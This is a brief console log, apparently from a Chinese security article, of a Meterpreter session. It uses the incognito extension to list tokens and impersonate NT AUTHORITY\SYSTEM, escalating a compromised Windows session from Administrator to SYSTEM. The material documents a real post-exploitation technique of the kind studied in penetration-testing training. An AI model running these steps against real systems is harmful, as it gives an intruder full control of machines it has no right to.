 meterpreter > getuid
Server username: PC-20220110KJFK\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
PC-20220110KJFK\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
潇湘信安